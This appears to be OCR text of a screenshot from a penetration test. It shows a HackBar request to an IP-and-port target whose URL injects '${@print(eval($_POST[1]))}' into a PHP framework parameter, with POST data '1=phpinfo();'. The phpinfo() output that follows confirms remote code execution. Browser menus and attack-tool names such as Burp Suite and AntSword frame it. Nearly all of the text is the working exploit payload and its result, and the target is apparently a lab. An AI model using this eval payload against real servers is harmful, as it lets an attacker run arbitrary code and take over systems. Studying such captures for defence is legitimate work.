 phpinfo()
123.58.224.8:23755/index.php?s=a/b/c/${@print(eval($_POST[1]))}
新标签页 渗透测试 测试 移动设备上的书签
PHP Version 5.5.38
php
System Linux 9dfe72bdef5d 4.15.0-171-generic #180-Ubuntu SMP Wed Mar 2 17:25:05 UTC 2022
x86_64
Build Date Aug 10 2016 21:02:47
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local
/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory
Support disabled
Configuration File
(php.ini) Path /usr/local/etc/php
Loaded Configuration
File (none)
Scan this dir for
additional .ini files /usr/local/etc/php/conf.d
Additional .ini files
parsed (none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,NTS
PHP Extension Build API20121212,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory
Manager enabled
Zend Multibyte
Support provided by mbstring
IPv6 Support enabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus 8
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://123.58.224.8:23755/index.php?s=a/b/c/${@print(eval($_POST[1]))}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();
phpinfo() — Mozill... Burp Suite Professi... 下载 FastJson_JackSon ExpolitTools 中国蚁剑 英 19:25